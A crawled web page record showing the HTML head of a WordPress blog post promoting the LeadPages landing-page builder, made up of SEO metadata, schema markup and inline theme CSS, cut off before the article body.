

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mytimenplace.com/leadpages-coaching-progr/
body_size: 33796
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>LeadPages Coaching Progr (DOES IT HELPS?)</title>
<meta name="description" content="LeadPages Coaching Progr - Go here To Discover LeadPages. The Popular Landing Page &amp; Website Builder Platform For All Businesses"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mytimenplace.com/leadpages-coaching-progr/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="LeadPages Coaching Progr (DOES IT HELPS?)" />
<meta property="og:description" content="LeadPages Coaching Progr - Go here To Discover LeadPages. The Popular Landing Page &amp; Website Builder Platform For All Businesses" />
<meta property="og:url" content="https://mytimenplace.com/leadpages-coaching-progr/" />
<meta property="og:site_name" content="Ultimate Guide To Digital Marketing" />
<meta property="article:section" content="Leadpages" />
<meta property="og:image" content="https://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg" />
<meta property="og:image:secure_url" content="https://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg" />
<meta property="og:image:width" content="809" />
<meta property="og:image:height" content="393" />
<meta property="og:image:alt" content="LeadPages Coaching Progr" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-09-07T20:16:34+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="LeadPages Coaching Progr (DOES IT HELPS?)" />
<meta name="twitter:description" content="LeadPages Coaching Progr - Go here To Discover LeadPages. The Popular Landing Page &amp; Website Builder Platform For All Businesses" />
<meta name="twitter:image" content="https://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Myn San" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="18 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://mytimenplace.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://mytimenplace.com/#logo","url":"https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png","contentUrl":"https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png","caption":"admin","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://mytimenplace.com/#logo","url":"https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png","contentUrl":"https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png","caption":"admin","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://mytimenplace.com/#website","url":"https://mytimenplace.com","name":"admin","publisher":{"@id":"https://mytimenplace.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg","url":"http://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mytimenplace.com/leadpages-coaching-progr/#webpage","url":"https://mytimenplace.com/leadpages-coaching-progr/","name":"LeadPages Coaching Progr (DOES IT HELPS?)","datePublished":"2021-09-07T20:16:34+00:00","dateModified":"2021-09-07T20:16:34+00:00","isPartOf":{"@id":"https://mytimenplace.com/#website"},"primaryImageOfPage":{"@id":"http://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://mytimenplace.com/author/admin/","name":"Myn San","url":"https://mytimenplace.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e384348bc71d9164bb1ad072dbced53a7cc482a4e70d8b988359ccc0f4625e7b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e384348bc71d9164bb1ad072dbced53a7cc482a4e70d8b988359ccc0f4625e7b?s=96&amp;d=mm&amp;r=g","caption":"Myn San","inLanguage":"en-US"},"sameAs":["http://mytimenplace.com"]},{"@type":"BlogPosting","headline":"LeadPages Coaching Progr (DOES IT HELPS?)","keywords":"LeadPages Coaching Progr","datePublished":"2021-09-07T20:16:34+00:00","dateModified":"2021-09-07T20:16:34+00:00","articleSection":"Leadpages","author":{"@id":"https://mytimenplace.com/author/admin/","name":"Myn San"},"publisher":{"@id":"https://mytimenplace.com/#person"},"description":"LeadPages Coaching Progr - Go here To Discover LeadPages. The Popular Landing Page &amp; Website Builder Platform For All Businesses","name":"LeadPages Coaching Progr (DOES IT HELPS?)","@id":"https://mytimenplace.com/leadpages-coaching-progr/#richSnippet","isPartOf":{"@id":"https://mytimenplace.com/leadpages-coaching-progr/#webpage"},"image":{"@id":"http://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://mytimenplace.com/leadpages-coaching-progr/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ultimate Guide To Digital Marketing &raquo; Feed" href="https://mytimenplace.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ultimate Guide To Digital Marketing &raquo; Comments Feed" href="https://mytimenplace.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mytimenplace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmytimenplace.com%2Fleadpages-coaching-progr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mytimenplace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmytimenplace.com%2Fleadpages-coaching-progr%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mytimenplace.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme.css-css' href='https://mytimenplace.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.3' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 50%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 60%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 80%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='url-shortify-css' href='https://mytimenplace.com/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.12.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://mytimenplace.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.grid-container{max-width:950px;}.wp-block-group__inner-container{max-width:950px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:100px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}.site-description{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.main-navigation a, .menu-toggle{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h2{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h3{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h4{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h6{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.site-info{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.inside-top-bar.grid-container{max-width:1030px;}.inside-header{padding:20px 55px 20px 55px;}.inside-header.grid-container{max-width:1060px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:60px 55px 60px 55px;}.site-main .wp-block-group__inner-container{padding:60px 55px 60px 55px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-55px;width:calc(100% + 110px);max-width:calc(100% + 110px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:55px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:55px;}.one-container.both-sidebars .site-main{margin:0px 55px 0px 55px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:60px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.footer-widgets-container.grid-container{max-width:1030px;}.inside-site-info.grid-container{max-width:1030px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle 